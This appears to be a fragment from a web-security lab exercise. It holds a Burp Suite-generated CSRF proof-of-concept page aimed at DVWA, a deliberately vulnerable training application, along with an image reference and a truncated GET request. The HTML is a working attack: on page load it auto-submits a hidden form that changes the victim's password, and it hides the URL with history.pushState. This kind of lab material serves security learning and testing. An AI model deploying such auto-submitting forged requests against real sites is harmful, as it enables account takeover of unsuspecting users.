 GET /vulnerabilities/csrf/?password_new=p-0p-0&pas
poc.html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://awww.dvwa.com/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="p&#45;0p&#45;0" />
<input type="hidden" name="password&#95;conf" value="p&#45;0p&#45;0" />
<input type="hidden" name="Change" value="Change" />
<!-- <input type="submit" value="Submit request" /> -->
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>